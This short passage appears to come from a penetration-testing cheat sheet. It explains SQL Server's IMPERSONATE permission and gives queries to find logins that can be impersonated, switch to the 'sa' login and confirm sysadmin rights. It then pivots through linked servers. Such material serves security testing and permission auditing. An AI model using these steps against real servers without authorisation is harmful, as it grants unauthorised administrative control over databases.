 Impersonation of other users
SQL Server has a special permission, named IMPERSONATE, that allows the executing user to take on
the permissions of another user or login until the context is reset or the session ends.
sql
# Find users you can impersonate
SELECT distinct b.name
FROM sys.server_permissions a
INNER JOIN sys.server_principals b
ON a.grantor_principal_id = b.principal_id
WHERE a.permission_name = 'IMPERSONATE'
# Check if the user "sa" or any other high privileged user is mentioned
# Impersonate sa user
EXECUTE AS LOGIN = 'sa'
SELECT SYSTEM_USER
SELECT IS_SRVROLEMEMBER('sysadmin')
# If you can't find any users, make sure to check for links
enum_links
# If there is a link of interest, re-run the above steps on each link
use_link [NAME]
If you can impersonate a user, even if he isn't sysadmin, you should check if the user has
access to other databases or linked servers.